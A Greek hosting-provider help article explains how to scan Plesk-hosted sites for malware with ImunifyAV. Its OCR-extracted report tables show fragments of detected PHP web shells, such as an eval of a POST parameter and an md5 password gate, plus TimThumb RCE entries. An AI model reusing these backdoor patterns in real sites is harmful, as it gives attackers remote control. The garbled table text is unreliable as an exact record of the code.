

Knowledgebase > Plesk > Πως μπορώ να σκανάρω με το ImunifyAV για κακόβουλο περιεχόμενο στη σελίδα μου;

## Πως μπορώ να σκανάρω με το ImunifyAV για κακόβουλο περιεχόμενο στη σελίδα μου;

Ioanna Anifanti - 2022-12-28 - Plesk

Σε περίπτωση που χρησιμοποιείτε Plesk server σε Linux, έχετε τη δυνατότητα να πραγματοποιήσετε **σκανάρισμα στα αρχεία σας**, ώστε να ελέγξετε τυχόν ύπαρξη κακόβουλου υλικού.

Για να πραγματοποιήσετε την διαδικασία αυτή, θα χρειαστεί αρχικά να συνδεθείτε στο Plesk με τα στοιχεία πρόσβασης σας.

| Plesk web host edition |
|------------------------|
| Username               |
| Password               |
|                        |
| Default                |
| Forgot your password?  |
| Log in                 |
|                        |

Στη συνέχεια, έχοντας επιλέξει από την αριστερή λίστα το **Website & Domains** κάνετε click στην επιλογή **ImunifyAV.** 



Για να εκκινήσετε το σκανάρισμα, επιλέγετε **Scan** ώστε να πραγματοποιηθεί σε μία ιστοσελίδα.

Εναλλακτικά, εάν το πακέτο σας περιλαμβάνει παραπάνω από ένα domain και επιθυμείτε να σκαναριαστούν όλα, τότε επιλέγετε **Scan All**.

| Scan All Cancel All                                                                                                    |                                                                                                  |                     |         |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|---------------------|---------|--|
|                                                                                                    |                                                                                                  | ×                   |         |  |
| 1 items total                                                                                                    |                                                                                                  |                     |         |  |
| Domain                                                                                                    | State                                                                                            | Report Time         | Actions |  |
|                                                                                                    | Clean                                                                                            | 2019-08-19 16:38:33 | 🕨 Scan  |  |
| 1 items total                                                                                                    |                                                                                                  |                     |         |  |
| () Customers knowledge base and interface                                                                                                    | e description: https://plesk.revisium.com/help/.                                                 |                     |         |  |
| Click the buttons next to the website:                                                                                                    |                                                                                                  |                     |         |  |
| "Scan" — to scan website's files for malware,<br>"Clean" — to cleanup detected malware auto<br>"Undo" — to restore original files before mal<br>"View Report" — to see the list of infected or | ,<br>omatically (available in <b>Premium version</b> ),<br>lware cleanup and<br>r cleaned files. |                     |         |  |
| Check the report for domain blacklist status                                                                                                    | details.                                                                                         |                     |         |  |

Σε περίπτωση που το ImunifyAV δεν εντοπίσει κάποιο malware στα αρχεία σας, τότε στο πεδίο **State** θα υπάρξει η ένδειξη **Clean**.

Εφόσον εντοπιστεί malware είτε κενά ασφαλείας στον κώδικα σας, στο πεδίο **State** θα εμφανιστεί η ένδειξη **Infected.** 

| 1 items total                   |                   |             |                    |
|---------------------------------|-------------------|-------------|--------------------|
| Domain                          | State             | Report Time | Actions            |
| var/www.vhosts/ 1 items total   | Infected 16 files |             | Scan 💿 View Report |
| var/www/hosts/<br>1 items total | Infected 16 files |             | Scan 💿 View Rep    |

## Κάνοντας click στο **View Report** θα μπορέσετε να δείτε την αναφορά του ImunifyAV με τυχόν κενά ασφαλείας ή malware.

| Sul<br>Finis<br>Spe<br>Nur<br>Ava | mmary<br>shed at:<br>nt time: 1m<br>nber of sca<br>liable for au | 43s<br>nned files: 6218<br>ito-cleanup: 16 |                           |                                                                                                    | Public Vulnerabilities<br>Fie<br>/homedir/public_html/wp-content/plugins/wp_rokbox/thumb.php<br>/homedir/public_html/wp-<br>content/plugins/wp_roknewspager/thumb.php | Vulnerability<br>RCE : TINTHUMB : 0<br>4663<br>RCE : TIMTHUMB : 0<br>4663<br>RCE : TIMTHUMB : 0<br>4663 | VE-2011-4106,CVE-2014-<br>VE-2011-4106,CVE-2014-<br>VE-2011-4106,CVE-2014- |
|-----------------------------------|------------------------------------------------------------------|--------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|
| 16 item                           | s total<br><b>Type</b>                                           | Action                                     | Signature ID              | Pages: First << 1 2 >> Last<br>File                                                                                                    |                                                                                                    | Size                                                                                                    | Entries per page: 10 25 10<br>Modified                                     |
| 1                                 | SRV                                                              | 🔺 Ignore                                   | SMW-INJ-03406-bkdr.eval-0 | /homedir/public_html/wp-admin/admin-footer.php<br>}아마ㅋ                                                                                                    |                                                                                                    | 14 KB                                                                                                   | 2018-05-16 15:07:46                                                        |
| 2                                 | SRV                                                              | 🔥 Ignore                                   | SMW-INJ-03406-bkdr.eval-0 | /homedir/public_html/wp-admin/custom-background.php<br>l <gptp< td=""><td>24 KB</td><td>2018-05-16 15:07:47</td></gptp<>                                                                                                    |                                                                                                    | 24 KB                                                                                                   | 2018-05-16 15:07:47                                                        |
| 3                                 | SRV                                                              | 🔺 Ignore                                   | SMW-INJ-03406-bkdr.eval-0 | /homedir/public_html/wp-content/plugins/cont<br>  php</td <td>tact-form-7/includes/capabilities.php</td> <td>9 KB</td> <td>2018-05-16 15:10:51</td>                                                                                         | tact-form-7/includes/capabilities.php                                                                                                    | 9 KB                                                                                                    | 2018-05-16 15:10:51                                                        |
| 4                                 | SRV                                                              | 🔥 Ignore                                   | SMW-INJ-03406-bkdr.eval-0 | /homedir/public_html/wp-content/plugins/rokn<br>  php</td <td>newsflash/CHANGELOG.php</td> <td>11 KB</td> <td>2018-05-16 15:08:55</td>                                                                                                    | newsflash/CHANGELOG.php                                                                                                    | 11 KB                                                                                                   | 2018-05-16 15:08:55                                                        |
| 5                                 | SRV                                                              | 🛕 Ignore                                   | SMW-INJ-03406-bkdr.eval-0 | /homedir/public_html/wp-content/plugins/gant                                                                                                    | try/gizmos/rokstyle.php                                                                                                    | 13 KB                                                                                                   | 2018-05-16 15:11:20                                                        |
| 6                                 | SRV                                                              | 🔺 Ignore                                   | SMW-INJ-03548-bkdr-3      | /homedir/public_html/wp-content/uploads/wys<br>php info(;? [ php eval(\$_POST['pass3s']);?</td <td>sija/themes/tmp/LgOgu.php.suspected</td> <td>49 b</td> <td>2018-05-16 15:56:13</td>                                                      | sija/themes/tmp/LgOgu.php.suspected                                                                                                    | 49 b                                                                                                    | 2018-05-16 15:56:13                                                        |
| 7                                 | SRV                                                              | 🔺 Ignore                                   | SMW-SA-04420-wshll-0      | /homedir/public_html/wp-content/uploads/wys<br>php if(md5(\$_POST['password'])=='e191ee875c345fSadaf7</td <td>ijja/themes/KGWsBsuCMA/index.php<br/>7e3o44811a230%   preg.repl</td> <td>237 b</td> <td>2018-05-16 15:56:09</td>              | ijja/themes/KGWsBsuCMA/index.php<br>7e3o44811a230%   preg.repl                                                                                                    | 237 b                                                                                                   | 2018-05-16 15:56:09                                                        |
| 8                                 | SRV                                                              | 🔺 Ignore                                   | SMW-SA-04420-wshil-0      | /homedir/public_html/wp-content/uploads/wys<br>php lf(md5(\$_PO5T['password'])-=*0240387be81a74fca22</td <td>s<mark>ija/themes/hxqJTacnwG/index.php</mark><br/>I3bf3002502b8c?{ [preg_repl</td> <td>237 b</td> <td>2018-05-16 15:56:08</td> | s <mark>ija/themes/hxqJTacnwG/index.php</mark><br>I3bf3002502b8c?{ [preg_repl                                                                                         | 237 b                                                                                                   | 2018-05-16 15:56:08                                                        |